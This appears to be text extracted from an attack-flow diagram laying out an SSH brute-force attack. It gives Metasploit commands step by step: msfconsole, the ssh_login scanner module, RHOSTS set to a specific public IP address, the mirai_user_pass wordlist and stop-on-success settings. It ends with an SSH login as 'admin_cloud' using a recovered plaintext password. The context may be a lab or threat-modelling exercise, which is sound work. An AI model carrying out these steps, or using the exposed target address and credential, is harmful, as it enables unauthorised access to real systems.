 ACTION
Exploit ssh id/password weakness
TACTIC_ID
Try brute force attack by library
CONFIDENCE
Very Probable
VULNERABILITY
SSH
DESCRIPTION
-No public / private key
+
-User id / password → weak
NOTE
CONTENT
vm's ip is considered knew
ASSET
Vmware Workstation
DESCRIPTION
kali linux
ACTION
Command and scripting interpreter:
linux's terminal
DESCRIPTION
we ll use metasploit as tool
PROCESS
COMMAND_LINE
# msfconsole
TOOL
metasploit
ACTION
metasploit
DESCRIPTION
we ll looking for ssh brute force script
PROCESS
COMMAND_LINE
auxiliary/scanner/ssh/ssh_login
ACTION
metasploit/ssh_login
DESCRIPTION
we ll set all the setting for the attack then run
the process
PROCESS
COMMAND_LINE
set RHOSTS 13.93.34.238
set THREADS 3
set STOP_ON_SUCCESS true
set VERBOSE true
set USERPASS_FILE
/usr/share/wordlists/metasploit/mirai_user_pass
.txt
ASSET
Vmware Workstation
DESCRIPTION
kali linux
OR
ASSET
Microsoft
DESCRIPTION
windows 11 / 10
ACTION
CMD
DESCRIPTION
Collect and try the output of metasploit'attack
PROCESS
COMMAND_LINE
ssh admin_cloud@13.93.34.238
pw → Password1234!